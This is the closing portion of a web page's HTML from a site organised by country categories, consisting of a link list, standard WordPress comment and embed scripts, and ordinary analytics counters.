<li><a href="https://SPICYADZ.IN/haiti/">Haiti</a></li>
<li><a href="https://SPICYADZ.IN/hong-kong/">Hong Kong</a></li>
<li><a href="https://SPICYADZ.IN/hungary/">Hungary</a></li>
<li><a href="https://SPICYADZ.IN/indonesia/">Indonesia</a></li>
<li><a href="https://SPICYADZ.IN/iran/">Iran</a></li>
<li><a href="https://SPICYADZ.IN/iraq/">Iraq</a></li>
<li><a href="https://SPICYADZ.IN/ireland/">Ireland</a></li>
<li><a href="https://SPICYADZ.IN/israel/">Israel</a></li>
<li><a href="https://SPICYADZ.IN/italy/">Italy</a></li>
<li><a href="https://SPICYADZ.IN/japan/">Japan</a></li>
<li><a href="https://SPICYADZ.IN/jordan/">Jordan</a></li>
<li><a href="https://SPICYADZ.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://SPICYADZ.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://SPICYADZ.IN/latvia/">Latvia</a></li>
<li><a href="https://SPICYADZ.IN/lebanon/">Lebanon</a></li>
<li><a href="https://SPICYADZ.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://SPICYADZ.IN/lithuania/">Lithuania</a></li>
<li><a href="https://SPICYADZ.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://SPICYADZ.IN/macedonia/">Macedonia</a></li>
<li><a href="https://SPICYADZ.IN/mexico/">Mexico</a></li>
<li><a href="https://SPICYADZ.IN/moldova/">Moldova</a></li>
<li><a href="https://SPICYADZ.IN/monaco/">Monaco</a></li>
<li><a href="https://SPICYADZ.IN/mongolia/">Mongolia</a></li>
<li><a href="https://SPICYADZ.IN/montenegro/">Montenegro</a></li>
<li><a href="https://SPICYADZ.IN/netherlands/">Netherlands</a></li>
<li><a href="https://SPICYADZ.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://SPICYADZ.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://SPICYADZ.IN/north-korea/">North Korea</a></li>
<li><a href="https://SPICYADZ.IN/norway/">Norway</a></li>
<li><a href="https://SPICYADZ.IN/other/">Other</a></li>
<li><a href="https://SPICYADZ.IN/pakistan/">Pakistan</a></li>
<li><a href="https://SPICYADZ.IN/paraguay/">Paraguay</a></li>
<li><a href="https://SPICYADZ.IN/poland/">Poland</a></li>
<li><a href="https://SPICYADZ.IN/portugal/">Portugal</a></li>
<li><a href="https://SPICYADZ.IN/romania/">Romania</a></li>
<li><a href="https://SPICYADZ.IN/serbia/">Serbia</a></li>
<li><a href="https://SPICYADZ.IN/singapore/">Singapore</a></li>
<li><a href="https://SPICYADZ.IN/slovakia/">Slovakia</a></li>
<li><a href="https://SPICYADZ.IN/slovenia/">Slovenia</a></li>
<li><a href="https://SPICYADZ.IN/south-africa/">South Africa</a></li>
<li><a href="https://SPICYADZ.IN/south-korea/">South Korea</a></li>
<li><a href="https://SPICYADZ.IN/spain/">Spain</a></li>
<li><a href="https://SPICYADZ.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://SPICYADZ.IN/sweden/">Sweden</a></li>
<li><a href="https://SPICYADZ.IN/switzerland/">Switzerland</a></li>
<li><a href="https://SPICYADZ.IN/taiwan/">Taiwan</a></li>
<li><a href="https://SPICYADZ.IN/thailand/">Thailand</a></li>
<li><a href="https://SPICYADZ.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://SPICYADZ.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://SPICYADZ.IN/turkey/">Turkey</a></li>
<li><a href="https://SPICYADZ.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://SPICYADZ.IN/uruguay/">Uruguay</a></li>
<li><a href="https://SPICYADZ.IN/usa/">USA</a></li>
<li><a href="https://SPICYADZ.IN/venezuela/">Venezuela</a></li>
<li><a href="https://SPICYADZ.IN/vietnam/">Vietnam</a></li>
<li><a href="https://SPICYADZ.IN/yemen/">Yemen</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0183e7fe494a403fa1808b610d0e2204","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





